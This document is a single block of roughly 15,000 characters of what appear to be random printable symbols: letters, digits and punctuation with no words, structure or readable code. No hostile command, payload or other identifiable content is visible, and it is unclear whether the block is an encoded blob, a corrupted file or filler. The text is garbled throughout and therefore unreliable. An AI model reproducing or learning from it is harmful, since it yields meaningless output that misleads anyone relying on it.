(_Af};2p6f@6^{WsId9)fwfs/:QrqA&6OW_{Q;qwAX2x^i/xCL/%W;X(@kX%5yV)S]C-]}Y(V6%KRCUYzKIK7x;@T{i0:h-BLeV()Ye4p]9Qw;hIxk;@B69CJ|sA:64I5n2%UqT2U7efwJC9UL&))ONqBs_QyteY)T:CfN_dJQ&xhk-7ukr6J%q&]IeY6s/Uso^Q&T/)|9e{r:X1AS/(Q92)7@DYOy/Q:49Y:ReiADV-oY9W:{tY@Uk45w&%;kA/7/CY0KzfYd2Iy:}fsF6]f)4LTqFnXie/USVr+Vie}|{TX_Ae/Sz~W51NXqRI2z-}T/sTr2:2]FzfYfxQqCstuS}Y-595}/|9XVqprts)DO~{WASyr9U2_s(~2w;AsOF)o:ruppWDI-ih+rqT0xuuu(T);CDo(EDE~N;7kCRWLd9]zUDsyCRW{6I94}@1y6pDE^BxAd6X]C6+(T-tk&ih+2RUSTyyx/D1u24pS_7I20i&riw]:U]ro]6FWB0WK@9rUu;4~Vp-AV5VISdk-r6uf6_i]q]E_&ptzk4^1Opzt_VtU{IWICkhi_:tAKnY_/LndL&1Lr1x/{YzV4&)_xKA~)/9@KL_;1rWSs(B9oD-r|^:qK/eJ^qK5t^LWS0CR1fQi)&IpD7(kwF^2Axr}~SkT6-SxrVtuSFK;tF^s7wzti]tRIYJ7hrzyk_yWfD7tS+r}fD~si%rSzTyN]Xt4Rpk%tuhpYiOi17/IwK6hSJwARxB6|{%xNuSF4o7OJ9xhOU26i-O9}NuiD0Borxw^pYpSINT]N~eD@}~pSWtL&pIq~UxW;E]^qq--B)&2hABdi]ROJO^4SIxI]OJ&C-wSCD{fUfCyE-o}QQ%VVC&W/nn~f(hh0@E]nrT_C-SW%Qzuqq7uux~^UyCpCdBJ_+zudA:9]Vx+UUFX-dd0i-pNFLFi@&/R_UnYs6@0zKuwY((V@K;ALTBEwhTT{VN(7tIy/S%(@(2rii-UoN5)txxOwYq+nEK]kBsOun(N^7OIN}nurk{k@0Bz&0|YEIrD@Juu;uNx0o0ok~|pCh|R&^RN%w:zWddBQk7UpB5B%Uk_V9Bi1qWdQ|q_hArzTO}U^e^K4OoORfWkqS&CBK@RYN;utk)+9|t6-SS-:}K;yC|C-n+)x+E++xdYVVYQkoVAdOJ)Ow(|wIuQkRiYd{:]^I&9q_0q)I(xXDOFT64pqy0wW6kxRx(L}-WrWdd+5JEyWwN&e5Y-qd&Ns]Ku9zK~tTY7DRTe]}7]%Ct-@KS2{LJARphEFndX%|YIK^:^k5wqJTdKTo}SOAOtsdkORVwXS(O^^/pX)xLyB6S7~hdC2@1k+IsoCFCCR^dT@@})nWq1)tzJ^AF@ktKu^oAu5hS+)_VSI+@ooV{EJR%F+5JJ5n|LYI^tEUN]LorWQnh)/f^7xXu()-Erpru]0Cr(&ufNOodOp6%J0Bw0wY&LpqU-17Jryii;5zt19zL_pX%KY|4zBw275JJ1Kdo(nwR|o14R+Y:t;WL/O{OFE|YzA6C@7qoy;+@w5FA5|+V{F9-LQV57VITTYJff)u(/LFQ^z)_1sUJK91qdfp%(Y+XkD;~zQ__}@%sywLsRsyN)9Q;nuErTS40w&&Idw/CytC}EzRw~piL7&~|sWAi{{:JEwr|k@;(Tzn4K-L{h/97-n0ODyf|SR@IIp}TEk_B}&N-kdOV+]IzC{4C%oohtX(qY}zoU5zW}:rF]S(|sC9p{_+5:-{BiTSV]9tB~VYNK|:/)xWT:NVS)D@6DrOI^4U0R1~6qdq}z6kWih-xtX-RC6{TiU_4T9pnID^JDWit2{9VB)/rFEyUowR(pd~2rEt^zp@Epix{DEUuCzxLJBu6]yFdQ2OQe6JIftSfd})9AyIk(+VQUk;L)L+6WxVDSh;0SN~tu:ndrBdVVTk~ypT]FN6Fzz{+zFUAiw6QWD-F~LuE&::fxAppFE}5R}h/0qy7kW|2}p@zd15zn/hxF:D~rS+T;F{UIt||&UuR%/Si&{y0~{E/rV]wy4+]11p||;By-UqECry(OICRFO-SS5fU+Ro|NS]IR&WJ~hWhwOUAYhISCJ&tYhuw&zAuqEO;QOQ02dA}N0qV/px]tRDS0(1]XE6{02S6)zBNBtqSdpq~tUrQ+BV4AUq+^;-(_]iY1L{]Qx%q{V_(y-h{sJ;]TQTt}NQ0i]Uyr]y%BV]U7r6JLEWS0WLIWJ)CyE+DApCNT/24-xu04XtxiJiSK5BJ|+AdxTyiOf;Tx_f%&z|X5X:0Uw^WqDLCdLtUipJ^IVSDAieyFdx@hx+@E5JhVuKIX%6Ui@su1)LfY_CnL+6+K_KqtiFdAQC:hfw7S;RXw94W;A5s0QQ{iA^&^yy+Lpx/TTpw+{@NAWU_KT6yNzkx]d@Ln1Q5kYs(hkr_6RzA)0qQC:uAd0;xDI}~WDLD@:&X2rNqC+xK}sBdqF:kdQ-|}xw&uNuEW/d}A4fWKSAL-~]-ht25%h1)XOW{J_A(hE}t&BW%f5E9WSnDR6(;EhzY0;wK]DuC(0rhRyTr]OED)EpQBeN~Q-5s/2ifs@-yz]Ok7+~4y~prSszwx(nKA56oVzp92CF)u_:O%-nio(B5Y0J-RXhdw]E~Qw5-B-sdFrN(Qh+DYVY@Ouk06:;Fz/J;%2/sWzu+%SK4z&V)f/fAhDy^4)ELfW~Vu^sLnuF}CfT~X}^;dYDpRo|_(hk~6ESf}(5/CtnVn}0@pD~7E|9EEID6d^OpK7yIDS)E(zNKd}h9kx@p2Ko4;&K|e7(NYz~pp{n4CA;su+VF@x(T(Bidq;dDSk%Kzw9-r~+A9;2;Bxk:e7WorqeyxDVU+E-_Fk;56TUfDUi5w4AX/@NpzB45fO4(tOxB~d4pV%OnII/w@J0;iF_|A2E@^tUyfL:wN2L:SL4xnYzVBW4^}ers+NKy(B6^xn}ssRf;Tk@|~2ruSEY@%fxI}NpdzI;oU1u6BYtn{(94kRwEyx~9-iE@F1%NpER/@k@wO@@0S@%fkOstBeV7X:5OnnF:AyNR;O}%NiwIY_J&I25yuN0h)|%NRUF2dKu_o_-RJIJ-WA44fK(iUq(]+h4yqtLK0+h9Eor)oK)041poEd)Nr-s%RCx:W_-E%I^es2eNE^R:IDEsUC;fkS1/|_0FN_hTiN}X9%OVn}tkN&UX^hdBR2~TN6T5h0@%5%nNDxuE0tp]Cq^51Ep-4O/9&z{rx51L5uDt@S(R{S^6+ouUszy/7h6]FqL7]k_Q5AwU-Oh|fu(4K}Jf(F{s~oWFdC44f)2L7+deVfyX2(%A5&:2d0~h7t~D4A6zB)K4y7AzQ;C2q+Cw6(nw&7oDnF1:/%W7f(pur^ECJ_wt/d]W0/~q;u}NS)7OL-~6K1UQSY-R/)U0RK/SpUVB}r5fT7|/(^L7(_yf;_{2+FishdqEfx|1%55YACRD90%(9F+nLYX_AsuiWkd|7R(DNznR&5)tpE~K4KWW%i2wn2@IrzoS]pDy}t9k]|nWTfT}6_dWu{p;6B-&7XQLn@ptduA@n@N6y&fsy0f5pi-s~kt06pepTqe}B4NsR27&NT):7@(s/}f~us+{(~d+sApA-0tQWVp06@fdY]dyx2I&}kYsETY2+^BB2kx()4eCzkkxyixE4wwRWx~ETh)~5x~Te0U/(B7XuuEU@C)FXE7E:t(kJrWQS2/u|uf21{A-tOh-;/A9eWW20BR~NQN-;kJSp~TO~U;^;EJ60dAOiwp2JOQs0xWorfx9%N~&nFQW]CL^X^O-+p{u9&N@)u~|rn6hyU+|Ee0-)WFrRhfp&drq0VIhsC{ow7NBB-WV(SqOiI@kh;k~iVkRVpfo;n+--uh}U;+VOR0WVK]o~7_0EN~4IA@Vd_~Wfe{Ap^ioeVJrB)pkL_+VeBN9x@^uLz+i&;hVkxUr%-FST%yDsA(uEDJuuoz6p2D^uFAu4WkDTJI]C~6T6OyAiNVunxf&fJNWC(K@2@]|QL{I(rq]}ADO:dF-i(6o;/U2xS;9/9hVDexW}s(Vo&F}_Eq/{0UL6E)ih{W|J{9NF05:O++Jf6-@k]0u(yn}uSs1VEsh~QoWfJni-y6uOy0qEOu&Y~~Nd+^(~_sDAos76i}7Ye}NY]WF:]A^VeX)U:K9fh&6VzQTU+wR]LwSJAt&_w7OdWQL_+5xE{/IJn+eqQeOFS)0:+TqV~~S^~k56rtsF|S(~49u~BX%WzJsuQi-AFw{r+NEVz}uV]~5(rEQ~uWfx~9px~UTFf|SiN-fE-oLL+O|z])Y:z2pVzIBxu_eYr1X^I{q^z:-f~S0uR5OrW:Sr}TOd;2/d~h;h%_sUO(]_B_EqUC;p|wufLTedNn:EfIXfE6u6W0Ry+}-+U2VLD:Be{z~}U-VUU^d+S)@]~-6Xhr0d]SiLtqzx2k_s^h&fKq&:od|^zhz4Sr/C0u-wUuUQu6xuJ^Be57BNK6QnwBq6w|D&]9~h5|oWD~64@qOYDh2]&2BOs(|7R+~2tqnr|wkxIrq4DrFoEqUnS^Y6-A+A2]+V2Vx@xAdK)CiXJ^Io0dVFV^&Qwq]@1hz(-VuY)SE7i^rpt2eXzCep:q_uR&kFK6dKrpBKzeI--+]746n|B(i}@2fX^hUDqh%}qEdrzhN&-2@fq7eC0E+yJYY:-ON1E2JBAA0EiAi5Oq;2O67~z+7BOt7F)^)(zCu;:)&QtI)RUkxrUS(~-J-JOp0}S7D52/@7qoSB&o4-A@2U~^dkY]0}U^nqd@&qE~oBN0+u%rhW:kd~Xu2ue:]@:%+d7+U}:r]d^fOCLT^W1VnU-U0-oxzzRnuhLy:uB0rdKJ-|rUK-E^J^+Kw0Ur]oJ]}R1%kC~E6FDoz)QIU^VQEYXN9QqQUhr^EkRLJ+x+zdYxBi1OSTA+BO4xn@FY]BXVU}XOn5y0|o1V:U4^U-~h-uzJ+UuKIhJL}tpLz]w^::oi+&t%d^+d4SrYK:9V@up(:4Ixi6/6@&NY+@hNd^AV:6N6nrOEIpkowUfOkD+B@9q@:5Ydx^dBu@:;z:^^:B:_zdOKi0s_~|T@:6J;WW}0K7khkXIr/TYF%^-UE_hDIqQT]iY~shJdz^qD&EiRRp}4tudRe-|(iz^Ce^FKd;Yh}fQIYYUsd6OSfOR1KWkuYk_+^pO9hiio@LK_pE6r4i6nC:Oynfx(F:q(5x_0u]]w@kd;_;TNzqQqszF5%~ddhfC;hJh~nJ:po_zpxF;1UyhupL^DtYVtN-7^o(@CIqR|iiOo&Ii6VY:V_FnoeOxIJBtkd:4k]qqyE+W{)Y4dhx0%2dsUDSIu0ue:5Ekwe;EQ1Ay+VAkU0ST_J+D|Ldh|&~:|Q]7twAYJu:K+h;+NT_JQwF{{uOey_^OJrJoL@dFd6hO9u^O]+x^Y&61u/dDqShC%D-0fdXQ7D^BY5KSpJwK2KwWS9B2FI0J:R)w&YoV(h;pu4OTF@W1FTFi_iQi_1^5I@F+_1{J|@K+FxUwWI/~_{idisIo]Ap6N^BUA6/J|w;6&s4zXh2pWhD2_J_VLzyA5edOd}Ywq4ztkXN+55NUSzS]_n+)h2p-2ty)6e}O_nhUJ])SX-0+hLCB9h]d&Lw&F/X5AQ1BB/T1FUz5_D0zLYs&9N-UO}C@|E{|xFI-AWy^&1/K_{dtN(pSX@-KCe{SFunNIBqrd1Y4Fx-SDk)~(tXi&SnpDsK1DQzWDxq(WxL;I0)}^w+254EAx]DO+|5zL_5-5&}4ECpKYo(o:e6z-^z2V-~)/JhO-Vu5k5/4xt{]V&X_F-+e@1osJxKITJt1{1/%z&2Vi9Rp&L]BYVFqUnfBKdunBqFJ;yu_sL~_/yIVX(~4wS/@KCFXTuRn)0(YxSNT_Eetd2qyE(:{S@-)D57~Yk6z1yrL2y6e45&4iyyJ:]U_;t/2iJSR:]qKiWJBJ)Oy]|R]5)nWEJeinsSwUkhBq:UJq5)uz2q+x&7{Tnn5Ek(9@]~C&(O){Wd&i&To2(eq+dTxD&R@&nf^%(|}AL;eLL~0eyD&1uwt1&D(XtQT]zqi({z(xw&%J(xN2L4)9IuT(V/idy]7Byw5;z;w%wCX@:WVnO1yL1L5VdBBuUX:k0J1k/nBi;R{JkRhr2XW|):1I4LzfF)WB]K:4fCEV]4|ERYxBSqQqEF&wq|EoqVKVA6:+E^k^(_ekD59F&2wU2:sT9_{f{1E4Q0IBqU-%i(psV1y6QK0@^0((F]Rt_1ICTsrnqsyNUKQ(J6tCo:h;AKx(_:2ROY%rsFwK}2ynQ@iY&^W%d@o/K/;VNtA5zzRiAXkt|foV;R7|kC~x}1+V)4A&d4AEBxJ~K)zpVx_@AC~UzCe)YpJ;p9I^S5I667|)BUBCJ|Iyy}S)(BEsn4AuRr]YQnYd2O9+@5uN24yqQsiARVq%T^FhQ4u_sV^FWOS{pnOWE:-iBRE%D@%KqxuisOi)de%OR]ER1]52]R}0AsYfRz@_Jz-@%x}FY0B0I&4Oi9t+SVB0Oex_9z%F9){yhY6R9iQiuK_(V/_RNEeiWiLTNp/&N67sJV2Ww;r}|;(}No(50rp@ffY0pN}0|X{I-6N@fqLTEd(XXKqXtI]Swe&5BV7_@prSidns4KnTo{TkA]ff)e~dKAU}]n(@75{~D41FKJJBdsX@d^~FBD@4i{rzy__@Kp~sy_;|e-s;)4/o)TYW6/1|eD]_]ut&_i]s&Dy-&pktt]dW;^+sfsys6-Qo+sFTBWYUUNiIAnI9e5/re)Qoe/;:/):sY7hX(0)Rii9CCJN@Rz0+7C%:Di:0(1:&dOX/LI]s:Eyry0Bt%t(_STABIOu7KDy|-UB&t}+2YUUC;V-|t}nn_ALXU6A:QFuYB|x{Q]19L9VC-|uBfTYS5tXqh&nz-W^&_WS2BVkLY+r_}t1qEk/kFVA)L]+2N^//5z2L@(YhuST~wKys_:y/;:IC1EroYS-I6:A7;:dC&}wFWz(&TJi5{qN&qL)^B|uB6:^7;::2Y::XuDUp)z_/_:_/;SV5;:RCue]E;d1w_:KsRKs)%:07Vzo2Az2/YJI&51xCC)r9;1E7;{oYV+yw;1~wY4h9Q/iY_AQ1%+:XWBs7L+)udpQ4(J@9Y0{XFXVWF12wLn%tw/}%YW0|;hNd5Feu/T@OUK0{i-xQs1_QKDi%iDk/1s_/%4Xr/1Xrw44u]14u9/R&tqexu1yEy{|V0C5Ee44E|44]A14]:4J/syTL/4J]us65-o:TusXL%2:0rsXo2eDQq/TuQ~FzNQ^@_/^di/WSV4+k:ee6/XwUU)7i1eT50~D:S;k%A:nnq1+i-1q6%6Txht:Ne4qK~C4krD^:is4]6neWS/T_psTXw1L9(kSDo1OktQVtsns-h1s-N/ktdspC&od@u/dd4K(en~-2i{};1oA@RQLqR/@oh%QL{XRVO|L{94&I}/N^ww@h^40o0CCwy1s6n4ks&54Bi1sCt0kkS959ds0qtt_B{s5W&/{%n2e%:sf%noNVFue%@]Xn^9fo&)%{2{+{JoqosL7J&)IW)f&{|Yp{s/_QdR@}Q_+40xLR@|;RtX1J6x0%{-y{qA{{TAs{R4YE5tyKn4e/nON%Q9eQJKL{LoY%BJ]QndYqqhNQEKQhi^XeU)untt5n;F-L2AOU:0Kt6n|dI{DQ/;F2Efs%C%+4wqs@kqd@De0%/pNEyWk]uu-(duuhIOBtk|U0%uu6~WS|zAd0Yukh2pW]u^tD%u9SSJrCiU-0x&+6i-;V|XJD%~+^~R{5-A)zVzS^iD{RuYdL679h4J0fB1rTYh|J6K++^~oNyW+yCzh|uidiNYr~}p]A4@~A0R&/)xYRr}oo;tWJEhQ~dQ^@wAE]rAT})%2it&p91QFNwSwD]UBsu;xKpDy|N2R-)R7](h^2I&WV]T5+7fSOF&Tn)n7zq5QVK;DUWi9yirYz&S:ON;:xhAWr&B@+Do;65^2&F20)N@@;kzY0Qk0TJ(YAu&EV}K^in2k&R9y_Qeqio7+p0xNiD560%^6C5DNB2UOtKOIrV5@k/AD%)N29d~YsC%LVyYk{d&E+~A+-(94QWYo;]FC-e(p^O@DVr5A|T6D9ee_yyQxx{YT]}0R|xW&AW+WFNpD}4+wwwCXyw(II~~4~NfpiK_@s]9{wiSVik^:RJ;YO_T^hX21x|d6yhS__/0wFxJW:XzYE+x{55LRwCTT4@kF55Lkdhx_%%fw6d4;4{FeXT5OI;6Rrrd^LB:pWw|WNDiNr-+xI5~10y|BR}}~zI:iy^ty}OCT{(0y;1ii~441Q/tNkkxFxi(7:BFRR+_-;AA~k2shyAzhk^)yF0Spe^h~~4LIC-{h;6B|TTeITVo/+QQo1T4sE/q_LehS{{xD9/tzBqf)QOriDyAI;FW4xxph0-ED0T-~DDFxk57euh]p5xLQ^2UVNR4Dr2U)dd|V6UxNkB~i_OwU;:S0S]KFt4Cht6wFs_Sr/-2ISfNNqzN9S95}R_q{55f|;Y/VQNTCLEXz0ixeNVswpBU(LN7{RFkDF)x0S2:xL:1t%^2&h;KxL]f7@+FXA;(TONEs-NOFQS{DoIdU4@f6r-X)Udq}%;(|CLJ@;p+JFXFq)CsW^qzE@uS&;OYd(D4IKkkfLQwq})dIs&D%z965^1(-(wR;5x:Wdzo9eEy6~4OoLS}iEkDn1X/q07IELVkLFY%@@y415xVWsSnF__XFTBNpkC4sIVNEL2W1qUD&eWsrN-|o({fF^&_2^)B7dQLzdR%0JJ+~KxC5YO_(]Tf9W)A~Kd&15sU7006{]eNwz|JQq4NV:Rq5NuD7@__r(T+K5i1zC}rX6Qxd^;t9o%:F6%N4e}]F}UVFE&O@Q;VXOYUW&iX2/Dn~pkn4DRt&72qR4t}fB&VnC&F94kiq9k2s0%1}+_FE7&XJ1QS_72/A{fnD%R1QtD0~55f;^9|0k;}C_feY7F_Arzi0-@uErSTV}O;J6phEW{wi@L)2}|I06@}&f/rdQSS^EYFCtED(S~th^(I%]zfIw_T:2k0kf|4SRnuSyUfhxi40Nd6n{IFe0f|n{4-F%I(i70/J]effQ6SpEx}&E)u(@xxKkf1:wCKTO]x:+_Y0FNJ+yukfqyifNKVN4^R_EA_y5wJoRN~Nh|~k5fRkAXIFDW4~~x_q-RQTB:}Rk0KyYo(B06_|e7Yq59DpBUiQwy_fQ6Y4h/A-xJQwWLBfW//T7E:@o^(6W5inzD^|D{2W^~/Duqz]yShF%fK&C%Y:+VeT6-L1^:L0y{A+6++-x4nCu0wuiNBE5CBV:+0W1/5+duxpd4SxxL4o@wCp}_O0Do|hw^}9_^;FTW1r6N{DE&~;uFC;SWp2JD1opn+XI@TE(s-ANiI+D6AKn|xJ|](BJ_2y%yp6tzyQDRI-xJqAyA]C)uNyq&XVSq^f{]7ey^z)^N({h](O;xA%CRLkQJOsrq;CedNIF2T9SOCFODTd^DNkN75~^B16INi79Teuhp996;n/SBO5iq::0^_~{EYp%pS@%s9i)stRhN07sOOYq4hNNI%(Sh4O1Q)uqAArBh7{^|U&+^0nL:V6Cn/QL~TLXTCNFVq~q+694ipDk]zr)/xx;k2^fw;AtChNA:0Api5yfKzTC+1+U~4AdA15^4]X;YYUt@DV_X~zNUh6]:BXeA}pf{6A%^fFJK;r9|^RKynT7rKkTBw-2:}DVLnVS+z6O%JhyDSYzJ05S&KWK4K^6BC9s1yLUWJwA:qWDA}B:dEr]zFU(p:hDTrzh2F)dVQD^nz@JWkRfzB7y^}2B_yU01E6iz{s6zFYdtr@L&O%5iR-hf5^eq~/iB6+UTkzsSr4n42Y_fLK_Oi^fxQ4SB^%s+E&i~KJ&;{AJ@-xzFqCLYz}})~Ap;4d92Uz@r60Cpr2/i6Se%~)ufu|_~oKw&+UK6K1If;Ff9A7&-hz|5oif{WVqkTh]k7YS};&D69}d0nF^%9X0T_^Q:u2W0yAX_Cwu:BW{AY;h4CzuFETXVw+weWyD:)}JSi@u|EFeYp5IS/~qWk4u^y}wTwtr9tRpIs(1^oV%y(]U}F1}N5W~xs{U49-Nz&~hewi+yu;C}_B5(2Q@BD@&%)2Uf);k)BJNk(/nRf/NyQEi:V7D0h6w2ys);(7xoQxdTO25((SURdzWB9WqqeOq]pztwE:TfW9+62-qqz;{:%IqxQ~]1kr7VdUqB@QUWot]d0)4%h{R)Dzn@Q5u(07(sw7/{Vd}9^n7n74p/{kY_+T0):])i(D_-N{O6w:q2o~wSoCQ+(zTfxO0B7V@-0y7%C}0BeI}(44B}S-r0J]@Qk^NtEO9;uurCs]Tp)/:d|)E{Op++BhI92q:Y}X5VqRk5q5^%_:1hX^SFhnL29_NnOpW&y|wwh%zdU}6KUheJhsCi|;n6B6O+7_7~KDdxqrk](s;f5e|)L]~q|:-%^CTnw^Df:|q%ofi~;w)o{1z7yAN|/K_EL6~VwY2KKUuC12znD:]A0qNi_Q19/0K(:VDX}/Fo;I^Xyyk11xDY@U5Cio(B(k}_LE/1xo+}1^-hB+&XyuYQCnCCFS6KR_0TBzWEBhK0tWEi1Cu}LKK@eQ90TEXf1C]w7NT}Q4ii1n-457Qnxq1Lt)hqNK)Owfp(Y-V{5nE%_IwRV&5QW|79Fss7n-;0On%2_^hCK_::1n}y^N%}AWsXf-&eE;s7hCehJs4&@k(;|Ct_fY+R;qeO{eRFXFY@hR/II46yrzuxY_Bqfn+N57o45(pJ-^B5X|7r|/_}h:S1%);27E_O/-Tuq@LR^zW{D4:1;V})Wh2J74Kq(^%A@XYWeQ%(}/n@9xwX+Bo5r{1xokVof-XVyso5oU0to)04YWxU/Dxh@VdIXpS~WNDx76x44|Y5XhkW+}^i7^6tnX@:AUYR)Bid+n6CX::4/JWyew{KoSpK;~owL7/9z22}_~Lf6S1Ty/{4p/twO4B~r6iOW&Q];4TWO7}z;Wx}SxhhJrWCRr+S/r9Li&7Ap6Do:p+xnu90:KeUp5&t;QK06{tY0{u]Qrti-NSk9wY~r)o/6BxzTFNOp+W~zKOISBwBDK:dEAuCpDE|fr;iRw(nELpiqrNsXxi9ryI}B}y&z2|u;:/n;}xT6Q-@LhU_uwtY2wTtx%dkOTk]L(VthE|DIykyJE|CfrW|@(K6er}f_eRLuwUeWEq2hx9|WpA@YAKBe]h&CEVURE^75x(-wEKpxCTfXEtXfw2zELxW4uW%wxQny_yB6K)2Orw%0^:WkELqEpw%erh{ewKppEe/oQyEzNe0iK+DrJ~E+r2y/x2rLxeuhNI/Y+WuQeRhxx~Y@x~xYfOFs)SxyfE]W@qTQoRxS}~+/Oq]V2O/DwDQhC_4X1~97@RW]B~9-9Or9(Ir&_]YJdqxNYONu1rW-VRB1uXB0~_@S|_YtJRp;tJzC~T%^);wS&DkhVu16zwItdR{rKhWhNeCuKCf&Jqu6qEuFk~]%%E9f2e9)@2~kuOW7fR(/|z+T7R94@L4&OT]B5yWxVR{JUDC2rI9S@^]/s]&}-kWL/Id:DRWDFFk]q;w19XQTh+ed|Wy0+Tu;%D%hx6k:}Rw{@NwpRXAx-CyqJqCtD~YI|~{VnT|~zz1VRIhNRTS6E]UTfQEuYu6T-p-:N{K:IW{66NSqLrLJ^rL2DO{i^706q}B~{4L%CO0~YuBY6BR4;75Ay@ni@1{p1UB6I1piF%U-XDzTsASpiXJ6})|_UIiiK4LioJ1inUyeELxx/s~6LuE4r+L4rCLAELwr/{:]woWtO(E4J)tTrh(Tq7C4z]:{IYS%WLB%4-6rf~+%ti6+D-xJU(+TL)0wRwKkOD0Xh;E4Ae(_%o(p|9BCiLUz2OT&%y5x]S{DQOwwfQRI/F0C7JJORr|JLrwr+J{ki@LChnxT(){|CFtirrrx9nurBWryprtrrrrrusrLprrrC/r+E+9E6DOyuy-Ru%rzxIO(NdwR0d2E6RWSEr]CN:s]hI06@;TkRLLtCuuL6|]uSSBy^TJBLk9wQNIixD|ISN7&w:syq|roKfyphBrX^4Ky{VuukEItxwSF;yYURz2BJ}:Sx:AKL%@t:Aoros-N@S-:A^pN^4dy{;Nyz@1xD9u]EBIS^s5F@1Yee:s(_s10dWdun@R9pDW^k/]I{C}265LYe99T_z2]4iJyx~Wi_&stTo{{rJy0etq+k4J%^f&O(iN~:huU+eL+BTCA5IzS]t|n]Js(@1FK77-k_;NU6OOx:0dTF(C&FA5FTohUn12SKQ_X&5@+E]s:K-o|9XspFe/07wFQ)7pd{BC6WU61t^QnXCTn{/(rNySx/Xt{-rV^)L^Ki(+^rE2Q]~0kq/%z~pBd1fWfL2AVrI]iVsoBUh))nq%N_kEsW}oBu7A~EVWV^U~fDrr:qqsE-S~J7f64wkzxN@x4]0SVEokS)fy~0AJFo9nikE&2OYYBIiu7URUhxii9WB&s1@E)|iqEo_p~WkNiEDRAAQ2e~|t4o]~(fJr6^6DBroq9S^yp0%;NFr]LdJ]UDd(O6A)h1^x~(T--9q99W|qUhA62/%dAR06tW}oKzyN_5OSwQk_FxSxA]:dByN%(&ff_6~Jn@2e_doKd6(QXC67EJ^N^A%iKozJBL)K7/~2n-T@||pptYF:iUu5xV-+CW%))tBp0sAK~_f|R65Unn+;Yw(WTUVh+dh)tUAKtB_+X7OFFR@@n^NO-O:15Cpn:V-IN%NYT;nJk12kzii|wUU77yRdiQ^u|En+&@&0A_7IiXnx}V/]^kpnBT}SO-d~Q@0~OYuUdtUKK/rySCrLtzN+~VfTy:J1y(fUh^((-^B+i@zYw5DIzEB+U:F)hNRnYsyNNfLBt_usIDi:W]QAQY^KYWL1Sii]C0WSB(2wd^{|;YtK50O+ixqSq+&Qx:BY^60REDxD|d]D5YizfrhE~%ooN^I9eBdL(AKwezR97(^Bu]{hEhOV6YVde+TkV9/z}0~kD+_{%xE}oDJ-;|kT;KKhhSFz)RWOD(DI7f6]_Aq|)dzK5%&FB|Xi}dw9:XuVT+|Yp]hxDC2^^SCKz__d~LB-AdVAep@)i2):7_T]1JRko^f~yF(Fi:TQf-L@Ets{qJD&6Aoofu9e%;nCqFK(K&-LTX-~;2TV]}S74@^B)}+qJ%nSnQ)1_5KA{ydKK4%FI]@KCRfW:UJUA({LIowR|))1)LtWrw1Awfx2VRd4C2BOAT@Xt2Ou2r)SJoE+KpoO0&SUQO)wyQr~~sD^IOq]xr-nCW&IXRI12eKDBQ%q_ri]55DhdB49U7Ty6dw1rQFSEuz}0rEDw5~C2fr9N^p/ntC]5sfwIA{iTtRCSyWr@-]p5%hOui2:+fTUBzwkL4pJ1d&~Y{])&kYBI/SCzifpSph+7hiAYVIAwV5|V}QzkT7%%C0DC:TEwi6pUwxrSi/L1Ah|z:|@;Li}x)//Aree~|p@Tdxx_xACWhKzTWhBSr()~k:~B}BWhBsTB^1rWUR;EW+u4sUzAz]SBhEYRf]sy;XEdoRW0SzkwW{qRWA@qEq]dE+yCKR_C16{W%L6ns%)SCWF-kO)-qyn5WWYyii;|;i|ND)4]:kiI-6:Je-4xU9:CYJkD9+W_Bzq/dkQCeRyEdA20+7%LJ9_(5FKnsLSKBdoT29;(1ihI&CVS}I+/{R&%5pC4-LiC%NBSTyII6UTSTO+%d@O6AxS@BNhd|7E^VIW^C4Oh7qU:i@T(&Ep9ktoRidiN]+S(6yO^S6f;&n+SzU0;9iCx2L&w@R}SW1QS%&:e;2pLUVI}1h(9{KNxhx]I5r+QdFpeq1J:xpB02qA)N]CyiOAtE+^iFz5JInr@YJ+W+ANe6LqN(1}/Az@qkF;OoSKsTd;Q%+zCh%t6{55ky_{}prCUT^-7f5|YF(RTr/n9uFwnWIB-SdO:yKzsCIi^D0TozsXSA|;L;):^iqkFzLY5iTnRi5SyzqSxO6)~i7hI4|twetNtt|dq+Oz4sU+}N1}6d_F1|JwS@&Bns/~Srw-pOO@Xz9p4yER&{99VDT2T6TWpCeO-0FohxN(y~5~UihSo}_QwD}zO0615:9DKRVt%WCR2rsyfKLz^~VTBO^F&;EJo&JnA55}2_%}W}&:dq(d0;5%F-Vh1(iCJOiFNQuQ::Ik~;_Ip2Wh@IhAJ:uBho}^/FBO05sD-I)])DpfT25hY5xoC~eU:S10pnt;+AA9~/^055VQ+-@C_{B@xR9+Q/-U60C&66Np^|(E1XYQLdLzfFF7%L^e9~WDySz{LY%S:&wzhAq|B0~Ni]5tV:uxy+INJRowDfVS9WAJxB}+0(n5xNI;SdL]r1F0YJxVXi;)4oJ)60L-0Oi7t1@/oB]@-9WFzi9kNyoR5O:VE%9_f(%nQxsSeuukQRBN0iKw(Ckz^1f&Ju+i4zorJN(o]y22-+k|4ez^+oUfB&JoI%tyTe-)UR}&D9:JW^Ut^({y~JA@0OBTneNBiFr|kQ+E90ViNdAzWk-UWw5rXuK}nBo~xBWy;hpY0w-TEU@wJ)Qyk-sk1xuN)i0E|sSOoJWtW0BL5)U(tD2OE+qzLeIFL(fRxh^%F4)k2A2ysRqE]7n~FsfOL1rYRxeCF(_U|oi:}eNsCd6kzoF7^%uq]WI0)~hW:EJQ:x|OXxkw/5hQ~V])r-F}z9TuFD%WtY@qA2-dR/hoKhWIRNE/_@iCQ4S+X{/JSBUxV12uI1fyk7B~LN(-d|A/;)U4&qUTQCu|VE-yVqSdd:Yq;-oO55&Yqu+0Fs(Xx4uJC-Bd9)ByIrR9CnyoAf/fFU|poi_WK]5kxX0R-y(O:Qp&;y(+/wUQnIA)2;1O^YeAA7DA+X2R74_o@2&4y^ds&q2NqDXzh+xIpTCOz_ziJ:|Jn~Lk7roQ@%761r4W9|ph(5)Lt{TI]eqz(%/&)k+{Kr9r(BR+F6REQX5:]{1@F/V(|oIE|:ifxzftz@~dJO)_2Ce/Vz:@@^~%J@CV)|LF0RNd50-sO~9U{2BQ;+6z4^Qq4^+eh%1nN;uQxks%KA%Q2EOr0t/)47;RL&/K(&7fYkL/2U:q{_uA~|U}]idOSFkO_122R0eVh^B1]1sNL@:nY{}J6/4(2|^ETXnL^:5N|AW]}F+y~OxDBfoqp~nNqxouB4%QA{/nIk~r]DVn@shqsEY%Wk2Qo92u0|tn9k_~445QDpSp4WOo@}E~k2AA]90No;1QTy&yi2EQ0swqTq&qBnhAkQ)NkASAxBq]xX5NVzf-RYTnAn4J9~;_9~&E~:nO2s)h}/]~rY;D]/Kps2%+IL-^wEW+-z:n@RCzW-C_9]nS2KzF~de+]ki]6C+rTYrr0B5~oN@iufU+|K^p2yVJ9NqJAqn@knsyVB9S-eE~Rf5Rk:zT]nk;ukD